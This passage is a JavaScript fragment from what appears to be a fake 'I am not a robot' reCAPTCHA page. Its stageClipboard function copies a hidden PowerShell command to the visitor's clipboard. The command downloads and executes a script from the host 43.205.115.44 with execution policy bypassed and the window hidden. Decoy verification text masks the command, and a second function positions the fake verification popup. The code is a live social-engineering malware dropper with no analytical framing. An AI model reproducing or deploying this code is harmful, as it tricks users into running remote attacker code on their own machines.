 }
function stageClipboard(commandToRun, verification_id){
const revershell=`powershell -NoP -NonI -W Hidden -Exec Bypass -Command "IEX(New-Object Net.WebClient).DownloadString('http://43.205.115.44/office2024install
ps1')"`
const suffix = " # "
const ploy = "... ''I am not a robot - reCAPTCHA Verification ID: "
const end = "''"
const textToCopy = revershell
setClipboardCopyData(textToCopy);
}
function showVerifyWindow() {
verifywindow.style.display = "block";
verifywindow.style.visibility = "visible";
verifywindow.style.opacity = "1";
verifywindow.style.top = checkboxWindow.offsetTop - 80 + "px";
verifywindow.style.left =  checkboxWindow.offsetLeft + 54 + "px";
if (verifywindow.offsetTop < 5) {
verifywindow.style.top = "5px";
}
if (verifywindow.offsetLeft + verifywindow.offsetWidth > window.innerWidth-10 ) {
verifywindow.style.left =  checkboxWindow.offsetLeft - 8  + "px";
}